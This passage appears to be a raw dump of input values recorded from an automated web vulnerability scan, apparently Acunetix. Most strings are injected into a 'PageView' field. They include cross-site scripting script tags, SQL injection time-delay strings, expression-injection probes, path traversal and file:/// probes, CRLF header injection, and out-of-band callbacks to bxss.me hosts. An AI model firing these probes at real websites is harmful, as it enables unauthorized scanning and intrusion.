MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 